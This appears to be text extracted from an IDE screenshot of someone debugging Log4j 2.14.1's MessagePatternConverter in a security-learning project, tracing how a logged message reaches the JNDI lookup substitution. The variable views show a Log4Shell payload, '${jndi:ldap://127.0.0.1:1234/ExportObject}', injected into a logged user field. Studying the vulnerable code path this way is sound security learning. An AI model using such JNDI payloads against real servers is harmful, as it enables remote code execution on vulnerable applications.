 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - MessagePatternConverter.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar › org › apache › logging › log4j › core › pattern › MessagePatternConverter › format log4j2EXP Git:
PatternLayout.java × MessagePatternConverter.java × AbstractStringBuilder.java × StringBuilder.java × String.java ×
Reader Mode
118
119 final int offset = workingBuilder.length(); offset: 66
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: []
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@2318
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { config: "XmlConfiguration[location=C:\Users\VanHurts\OneDrive - office\JavaSecurityLearning\JavaSecurity\Log4j\BasicLog4j2\target\classes\log4j2.xml]"
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 71
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 71
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
131 workingBuilder.setLength(offset); workingBuilder: "[INFO ] 2022-08-12 12:04:03,613 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value));
133 }
134 }
135 }
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Debug: log4j2EXP ×
Debugger Console
Frames
Variables
"main"@1 in gro..."main": RUNNING
format:131, MessagePatternConverter (org.apache.loggi
format:38, PatternFormatter (org.apache.logging.log4j.co
toSerializable:344, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.cor
encode:59, PatternLayout (org.apache.logging.log4j.core
directEncodeEvent:197, AbstractOutputStreamAppender
tryAppend:190, AbstractOutputStreamAppender (org.ap
append:181, AbstractOutputStreamAppender (org.apach
this = {MessagePatternConverter@2325}
event = {MutableLogEvent@2318}
toAppendTo = {StringBuilder@2319} "[INFO ] 2022-08-12 12:04:03,613 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
msg = {MutableLogEvent@2318}
doRender = false
workingBuilder = {StringBuilder@2319} "[INFO ] 2022-08-12 12:04:03,613 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
offset = 66
i = 71
value = "User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
textRenderer = null
config = {XmlConfiguration@2327} "XmlConfiguration[location=C:\Users\VanHurts\OneDrive - office\JavaSecurityLearning\JavaSecurity\Log4j\BasicLog4j2\target\classes\log4j2.xml]"
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (2 minutes ago) 131:1 LF UTF-8 4 spaces main